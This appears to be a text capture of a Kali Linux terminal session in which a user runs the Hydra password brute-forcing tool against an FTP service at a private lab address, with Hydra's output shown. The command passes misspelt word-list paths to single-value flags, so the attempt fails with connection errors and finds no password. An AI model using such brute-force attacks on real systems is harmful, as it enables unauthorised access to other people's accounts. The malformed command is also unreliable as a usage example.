 Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ftp
Enter the target to attack (or filename with targets): /usr/share/wordlists/metasploit/user -P
Enter a username to test or a filename: /usr/share/wordlists/metaspoloit/ passwords ftp://192.168.1.101 -V
Enter a password to test or a filename:
Error: pass may not be empty
┌──(kali㉿kali)-[~]
└─$ hydra -l /usr/share/wordlists/metaspoit/user -p /usr/share/wordlists/metaspoit/password ftp://192.168.1.101 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-30 00:24:02
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.1.101:21/
[ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metaspoit/
password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metas
poit/password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.1.101 - login "/usr/share/wordlists/metaspoit/user" - pass "/usr/share/wordlists/metas
poit/password" - 3 of 3 [child 0] (2/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-30 00:25:38